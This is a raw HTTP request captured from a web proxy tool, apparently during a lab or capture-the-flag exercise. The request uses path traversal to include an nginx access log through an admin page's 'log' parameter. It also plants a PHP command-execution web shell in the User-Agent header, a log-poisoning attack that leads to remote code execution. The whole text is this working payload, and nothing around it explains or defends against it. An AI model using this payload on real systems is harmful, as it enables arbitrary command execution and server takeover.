 Request
Clear − +
1 GET /ilf_admin/index.php?log=../../../../../var/log/nginx/access.log HTTP/1.
1
2 Host: 94.237.51.23:32599
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php system($_GET['cmd']);?>
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Accept-Encoding: gzip, deflate
10
11